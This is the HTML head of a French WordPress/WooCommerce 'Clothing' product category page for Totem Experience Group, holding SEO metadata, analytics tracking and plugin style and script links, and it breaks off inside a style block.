

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://totem-experience.com/categorie-produit/clothing/
body_size: 19898
content:

<!DOCTYPE html>
<html lang="fr-FR">
   <head>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
            <link rel="pingback" href="http://totem-experience.com/xmlrpc.php" />
      <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Social Warfare v2.3.5 https://warfareplugins.com -->
<style>@font-face {font-family: "sw-icon-font";src:url("http://totem-experience.com/wp-content/plugins/social-warfare/fonts/sw-icon-font.eot?ver=2.3.5");src:url("http://totem-experience.com/wp-content/plugins/social-warfare/fonts/sw-icon-font.eot?ver=2.3.5#iefix") format("embedded-opentype"),url("http://totem-experience.com/wp-content/plugins/social-warfare/fonts/sw-icon-font.woff?ver=2.3.5") format("woff"), url("http://totem-experience.com/wp-content/plugins/social-warfare/fonts/sw-icon-font.ttf?ver=2.3.5") format("truetype"),url("http://totem-experience.com/wp-content/plugins/social-warfare/fonts/sw-icon-font.svg?ver=2.3.5#1445203416") format("svg");font-weight: normal;font-style: normal;}</style>
<!-- Social Warfare v2.3.5 https://warfareplugins.com -->


	<!-- This site is optimized with the Yoast SEO plugin v19.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Clothing Archives - Totem Experience Group</title>
	<link rel="canonical" href="http://totem-experience.com/categorie-produit/clothing/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Clothing Archives - Totem Experience Group" />
	<meta property="og:url" content="http://totem-experience.com/categorie-produit/clothing/" />
	<meta property="og:site_name" content="Totem Experience Group" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://totem-experience.com/categorie-produit/clothing/","url":"http://totem-experience.com/categorie-produit/clothing/","name":"Clothing Archives - Totem Experience Group","isPartOf":{"@id":"http://totem-experience.com/#website"},"primaryImageOfPage":{"@id":"http://totem-experience.com/categorie-produit/clothing/#primaryimage"},"image":{"@id":"http://totem-experience.com/categorie-produit/clothing/#primaryimage"},"thumbnailUrl":"http://totem-experience.com/wp-content/uploads/2015/05/shop-03-cover.jpg","breadcrumb":{"@id":"http://totem-experience.com/categorie-produit/clothing/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://totem-experience.com/categorie-produit/clothing/#primaryimage","url":"http://totem-experience.com/wp-content/uploads/2015/05/shop-03-cover.jpg","contentUrl":"http://totem-experience.com/wp-content/uploads/2015/05/shop-03-cover.jpg","width":252,"height":320},{"@type":"BreadcrumbList","@id":"http://totem-experience.com/categorie-produit/clothing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"http://totem-experience.com/"},{"@type":"ListItem","position":2,"name":"Clothing"}]},{"@type":"WebSite","@id":"http://totem-experience.com/#website","url":"http://totem-experience.com/","name":"Totem Experience Group","description":"TOTEM EXPERIENCE - Digital Creativity Group","publisher":{"@id":"http://totem-experience.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://totem-experience.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"http://totem-experience.com/#organization","name":"Totem Experience Group","url":"http://totem-experience.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://totem-experience.com/#/schema/logo/image/","url":"http://totem-experience.com/wp-content/uploads/2022/09/logo-tx-moyen-e1664198286765.png","contentUrl":"http://totem-experience.com/wp-content/uploads/2022/09/logo-tx-moyen-e1664198286765.png","width":500,"height":323,"caption":"Totem Experience Group"},"image":{"@id":"http://totem-experience.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Totem Experience Group &raquo; Flux" href="http://totem-experience.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Totem Experience Group &raquo; Flux des commentaires" href="http://totem-experience.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Totem Experience Group &raquo; Clothing Catégorie" href="http://totem-experience.com/categorie-produit/clothing/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-90643140-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-90643140-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Fonction actuellement pas en cours d’exécution __gaTracker(' + arguments[0] + " ....) parce que vous n’êtes pas suivi·e. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/totem-experience.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sellsy-libs-intl-tel-input-css' href='http://totem-experience.com/wp-content/plugins/sellsy/libs/intl-tel-input/build/css/intlTelInput.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='sellsy-style-css' href='http://totem-experience.com/wp-content/plugins/sellsy/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='http://totem-experience.com/wp-content/plugins/formidable/css/formidableforms.css?ver=12231431' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://totem-experience.com/wp-content/themes/incubator/core/assets/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='http://totem-experience.com/wp-content/themes/incubator/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='http://totem-experience.com/wp-content/themes/incubator-child/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://totem-experience.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://totem-experience.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://totem-experience.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://totem-experience.com/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='http://totem-experience.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='http://totem-experience.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='kd_addon_style-css' href='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/css/kd_vc_front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://totem-experience.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='team-free-swiper-css' href='http://totem-experience.com/wp-content/plugins/team-free/src/Frontend/css/swiper.min.css?ver=2.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='team-free-fontawesome-fa5-css' href='https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.3/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='team-free-fontawesome-fa5-v4-shims-css' href='https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.3/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='team-free-css' href='http://totem-experience.com/wp-content/plugins/team-free/src/Frontend/css/public.min.css?ver=2.2.10' type='text/css' media='all' />
<style id='team-free-inline-css' type='text/css'>
#sptp-3454 .sptp-main-carousel .swiper-button-next{color:#ea5e5c;background-color:transparent;border:1px solid #ea5e5c;}#sptp-3454 .sptp-main-carousel .swiper-button-prev{color:#ea5e5c;background-color:transparent;border:1px solid #ea5e5c;}#sptp-3454 .sptp-main-carousel .swiper-button-prev:hover{color:#ffffff;background-color:#ea5e5c;border-color:#f9d400;}#sptp-3454 .sptp-main-carousel .swiper-button-next:hover{color:#ffffff;background-color:#ea5e5c;border-color:#f9d400;}#sptp-3454 .swiper-pagination-bullet{background-color:#aaaaaa;}#sptp-3454 .swiper-pagination-bullet-active{background-color:#ea5e5c;}#sptp-3454 .sptp-main-carousel .sptp-member{margin:0;}#sptp-3454 .sptp-member-avatar-img{border:0px none  ;background-color:#FFFFFF;}#sptp-3454 .sptp-member-avatar-img:hover{}#sptp-3454 .sptp-member-name .sptp-member-name-title{color:#ffffff;}#sptp-3454 .sptp-member-profession .sptp-jop-title{color:#ffffff;}#sptp-3454 .border-bg-around-member:not(.sptp-content-on-image){border:0px none #ddd;border-radius:0px;background-color:transparent;}#sptp-3454 .border-bg-around-member:not(.sptp-content-on-image):hover{border-color:#444;}#sptp-3454 .sp-team-item .sptp-member{margin:15px 15px;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://totem-experience.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://totem-experience.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.2.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://totem-experience.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='http://totem-experience.com/wp-content/plugins/social-warfare/css/style.min.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='keydesign-style-css' href='http://totem-experience.com/wp-content/themes/incubator-child/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='keydesign-dynamic-styles-css' href='http://totem-experience.com/wp-content/themes/incubator/core/assets/css/dynamic-keydesign.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://totem-experience.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://totem-experience.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='http://totem-experience.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='http://totem-experience.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/css/photoswipe.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-skin-css' href='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/css/photoswipe-default-skin.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='http://totem-experience.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//totem-experience.com/wp-content/uploads/pum/pum-site-styles.css?generated=1681214776&#038;ver=1.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-css' href='http://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;subset=latin&#038;ver=1676367265' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='http://totem-experience.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.1.9' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' src='http://totem-experience.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyDM9MgztUKW-mDns2dRkVri-X1HsnAUK8w%20' id='googleapis-js'></script>
<script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/totem-experience.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.10.4' id='monsterinsights-frontend-script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/jquery.easing.min.js?ver=6.1.9' id='kd_easing_script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/owl.carousel.min.js?ver=6.1.9' id='kd_carousel_script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/jquery.easytabs.min.js?ver=6.1.9' id='kd_easytabs_script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/jquery.appear.js?ver=6.1.9' id='kd_jquery_appear-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/kd_addon_script.js?ver=6.1.9' id='kd_addon_script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6' id='tp-tools-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6' id='revmin-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"http:\/\/totem-experience.com\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"http:\/\/totem-experience.com\/?page_id=254","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.2.5' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.3' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/photoswipe.min.js?ver=6.1.9' id='photoswipejs-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/photoswipe-ui-default.min.js?ver=6.1.9' id='photoswipejs-ui-js'></script>
<script type='text/javascript' id='sib-front-js-js-extra'>
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};
var ajax_sib_front_object = {"ajax_url":"http:\/\/totem-experience.com\/wp-admin\/admin-ajax.php","ajax_nonce":"db7d0b2387","flag_url":"http:\/\/totem-experience.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1681200184' id='sib-front-js-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://totem-experience.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://totem-experience.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="Everest Forms 3.0.6" />
<meta name="generator" content="WooCommerce 3.2.5" />
<!-- START - We recommend to place the below code in head tag of your website html  -->
<style>
  @font-face {
